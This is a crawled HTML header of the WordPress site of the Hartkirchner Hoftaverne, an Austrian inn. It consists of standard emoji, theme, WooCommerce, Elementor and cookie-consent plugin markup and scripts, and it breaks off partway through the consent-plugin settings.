

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoftaverne.co.at/
body_size: 37961
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Hartkirchner Hoftaverne &#8211; Tradition &#8211; Qualität &#8211; Gemütlichkeit</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Hartkirchner Hoftaverne &raquo; Feed" href="https://hoftaverne.co.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hartkirchner Hoftaverne &raquo; Kommentar-Feed" href="https://hoftaverne.co.at/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoftaverne.co.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.7.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://hoftaverne.co.at/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://hoftaverne.co.at/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://hoftaverne.co.at/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-3442-css' href='https://hoftaverne.co.at/wp-content/uploads/elementor/css/post-3442.css?ver=1769119254' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.7.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://hoftaverne.co.at/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.40.5' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://hoftaverne.co.at/wp-content/uploads/elementor/css/post-20.css?ver=1769119571' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://hoftaverne.co.at/wp-content/uploads/elementor/css/post-85.css?ver=1769119254' media='all' />
<link rel='stylesheet' id='elementor-post-349-css' href='https://hoftaverne.co.at/wp-content/uploads/elementor/css/post-349.css?ver=1769119254' media='all' />
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css' href='https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.35' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css' href='https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.35' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css' href='https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.min.css?ver=3.1.35' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hoftaverne.co.at/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://hoftaverne.co.at/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1742247120' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweathersans-css' href='https://hoftaverne.co.at/wp-content/uploads/elementor/google-fonts/css/merriweathersans.css?ver=1742247125' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://hoftaverne.co.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hoftaverne.co.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/hoftaverne.co.at\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script id="sp-dsgvo-js-extra">
var spDsgvoGeneralConfig = {"ajaxUrl":"https:\/\/hoftaverne.co.at\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/hoftaverne.co.at\/wp-json\/legalweb\/v1\/","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"86400","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"316","privacyPolicyPageUrl":"https:\/\/hoftaverne.co.at\/datenschutz\/","imprintPageId":"314","imprintPageUrl":"https:\/\/hoftaverne.co.at\/impressum\/","showNoticeOnClose":"0","initialDisplayType":"cookie_notice","allIntegrationSlugs":["matomo","youtube","gmaps"],"noticeHideEffect":"none","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"20","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"[base64]","hosts":"","placeholder":""},{"slug":"youtube","category":"embeddings","cookieNames":"","insertLocation":"","usedTagmanager":"","jsCode":"","hosts":"youtu.be;youtube.com;youtube.;youtube-nocookie.com","placeholder":"<div class=\"sp-dsgvo sp-dsgvo-embedding-container sp-dsgvo-embedding-youtube \"><div class=\"sp-dsgvo-blocked-embedding-placeholder sp-dsgvo-blocked-embedding-placeholder-youtube\">  <div class=\"sp-dsgvo-blocked-embedding-placeholder-header\"><img class=\"sp-dsgvo-blocked-embedding-placeholder-header-icon\" src=\"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/shapepress-dsgvo\/public\/images\/embeddings\/icon-youtube.svg\"\/>Wir ben\u00f6tigen Ihre Zustimmung um den Inhalt von YouTube laden zu k\u00f6nnen.<\/div>  <div class=\"sp-dsgvo-blocked-embedding-placeholder-body\"><p>Mit dem Klick auf das Video werden durch den mit uns gemeinsam Verantwortlichen Youtube [Google Ireland Limited, Irland] das Video abgespielt, auf Ihrem Endger\u00e4t Skripte geladen, Cookies gespeichert und personenbezogene Daten erfasst. Damit kann Google Aktivit\u00e4ten im Internet verfolgen und Werbung zielgruppengerecht ausspielen. Es erfolgt eine Daten\u00fcbermittlung in die USA, diese verf\u00fcgt \u00fcber keinen EU-konformen Datenschutz. Weitere Informationen finden Sie <a target=\"_blank\" href=\"#\" class=\"sp-dsgvo-navigate-privacy-policy\">hier<\/a>.<\/p>   <div class=\"sp-dsgvo-blocked-embedding-button-container\"> <a href=\"#\" class=\"sp-dsgvo-direct-enable-popup sp-dsgvo-blocked-embedding-button-enable\" data-slug=\"youtube\">Hier klicken um den Inhalt zu aktivieren.<\/a><\/div>  <\/div><\/div><div class=\"sp-dsgvo-hidden-embedding-content sp-dsgvo-hidden-embedding-content-youtube\" data-sp-dsgvo-embedding-slug=\"youtube\">{encodedContent}<\/div><\/div>"},{"slug":"gmaps","category":"embeddings","cookieNames":"","insertLocation":"","usedTagmanager":"","jsCode":"","hosts":"maps.google.com;www.google.com\/maps\/","placeholder":"<div class=\"sp-dsgvo sp-dsgvo-embedding-container sp-dsgvo-embedding-gmaps \"><div class=\"sp-dsgvo-blocked-embedding-placeholder sp-dsgvo-blocked-embedding-placeholder-gmaps\">  <div class=\"sp-dsgvo-blocked-embedding-placeholder-header\"><img class=\"sp-dsgvo-blocked-embedding-placeholder-header-icon\" src=\"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/shapepress-dsgvo\/public\/images\/embeddings\/icon-gmaps.svg\"\/>Wir ben\u00f6tigen Ihre Zustimmung um den Inhalt von Google Maps laden zu k\u00f6nnen.<\/div>  <div 